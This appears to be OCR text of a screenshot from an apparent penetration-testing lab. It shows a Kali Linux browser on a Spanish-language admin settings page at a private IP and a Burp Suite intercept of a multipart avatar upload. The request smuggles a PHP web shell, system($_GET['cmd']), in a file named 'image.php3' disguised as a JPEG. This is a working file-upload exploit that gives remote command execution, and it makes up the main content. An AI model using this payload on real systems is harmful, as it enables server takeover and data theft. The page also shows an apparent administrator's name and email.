 1 2 3 4
0:33
10.0.2.15/ind
Configurac
Settings
10.0.2.15/panel-admin/co
67%
Kali Linux
Kali Tools
The image "http://10.1...
Kali Docs
Kali Forums
ADMINISTRADOR
miguel_admin
Dashboard
Usuarios
Transacciones
Pedidos
Productos
Configuración
Cerrar Sesión
Configuraciones
Administra tu perfil y configuraciones de cuenta
Información del Perfil
Avatar
Admin
Foto de Perfil
Formatos permitidos: JPG, PNG, GIF (máx. 5MB)
Cambiar Foto
Actualizar Foto
Nombre de Usuario
Correo Electrónico
miguel_admin
miguel.torres@nexusplay.com
Nombre
Apellido
Miguel
Torres
Guardar Cambios
10.0.2.15
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
Request
Pretty Raw Hex
\n
1 POST /panel-admin/configuraciones.php HTTP/1.1
2 Host: 10.0.2.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
7 Content-Type: multipart/form-data; boundary=---------------------------12989973264782460403177400207
8 Content-Length: 372
9 Origin: http://10.0.2.15
10 Connection: keep-alive
11 Referer: http://10.0.2.15/panel-admin/configuraciones.php
12 Cookie: PHPSESSID=reu8cu04tccisor8b24prjj0d4
15
16 -----------------------------12989973264782460403177400207
17 Content-Disposition: form-data; name="avatar"; filename="image.php3"
18 Content-Type: image/jpeg
19
20 <?php
21 system($_GET['cmd']);
22 ?>
23
24 -----------------------------12989973264782460403177400207
25 Content-Disposition: form-data; name="update_avatar"
26
27
28 -----------------------------12989973264782460403177400207--
Search
0 highlights
Event log (2) All issues
Memory: 103.4MB
Inspector
Notes